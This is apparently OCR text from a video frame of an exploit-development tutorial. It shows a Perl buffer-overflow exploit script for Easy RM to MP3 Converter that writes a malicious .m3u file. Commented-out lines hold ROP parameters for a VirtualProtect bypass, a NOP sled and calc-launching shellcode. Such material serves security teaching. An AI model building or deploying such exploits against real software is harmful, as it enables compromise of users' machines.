 rop3 - Notepad
File Edit Format View Help
#ROP based exploit for Easy RM to MP3 Converter
my $file= "../Downloads/rop.m3u";
my $junk = "A" x 26072;
my $eip = "B" x 4;
my $junk2 = "C" x 300;
#my $buffersize = 26072;
#my $junk = "Z" x $buffersize;
#my $eip=pack('V',0x7C801AD4);  #pointer to VirtualProtect
#my $junk2 = "AAAA"; #compensate
#my $params=pack('V',0x01010101);   #return address
#$params = $params."XXXX";          #lpAddress
#$params = $params."YYYY";          #Size - Shellcode length
#$params = $params."ZZZZ";          #flNewProtect
#$params = $params.pack('V',0x10035005);   #writeable address
# Payload - Calc
# | ./msfencode -e x86/alpha_mixed -t perl
#my $shellcode =
#"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" .
#"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b" .
#"\x77\x20\x8b\x3f\x80\x7e\x0c\x33" .
#"\x75\xf2\x89\xc7\x03\x78\x3c\x8b" .
#"\x57\x78\x01\xc2\x8b\x7a\x20\x01" .
#"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" .
#"\x45\x81\x3e\x43\x72\x65\x61\x75" .
#"\xf2\x81\x7e\x08\x6f\x63\x65\x73" .
#"\x75\xe9\x8b\x7a\x24\x01\xc7\x66" .
#"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" .
#"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" .
#"\xb1\xff\x53\xe2\xfd\x68\x63\x61" .
#"\x6c\x63\x89\xe2\x52\x52\x53\x53" .
#"\x53\x53\x53\x53\x52\x53\xff\xd7";
#my $nops = "x90" x 200;
#my $rest = "C" x 300;
#my $payload = $junk.$eip.$junk2.$params.$nops.$shellcode.$rest;
#print "Payload size : ".length($payload)."n";
#print "Shellcode size : ".length($shellcode)."n";
my $payload = $junk.$eip.$junk2;
open($FILE,">$file");
Christopher Downloads
Search Downloads
Organize Include in library Share with Play all Burn New folder
Favorites
Desktop
Recent Places
Downloads
OneDrive
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Windows7_OS (C:)
Local Disk (Q:)
Desktop (\\TEST1-PC
Desktop (\\TEST1-PC
Network
pattern
pvefindaddr
ROP
CHAINING
PT 1
ASSESSING
THE BYPASS
1
2 items